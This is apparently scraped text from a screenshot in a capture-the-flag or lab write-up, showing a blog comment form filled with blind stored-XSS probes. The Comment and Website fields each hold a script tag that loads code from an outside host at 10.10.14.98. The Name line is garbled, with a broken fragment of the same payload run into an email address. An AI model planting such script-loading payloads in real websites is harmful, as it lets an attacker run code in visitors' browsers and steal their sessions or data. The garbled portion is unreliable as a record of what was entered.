 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
test<script src="http://10.10.14.98/comment"></script>
Name * Email *
:="http://10.10.14.98/name"></s m@mial.com
Website
test<script src="http://10.10.14.98/website"></script>
Save my name, email, and website in this browser for the next time I comment.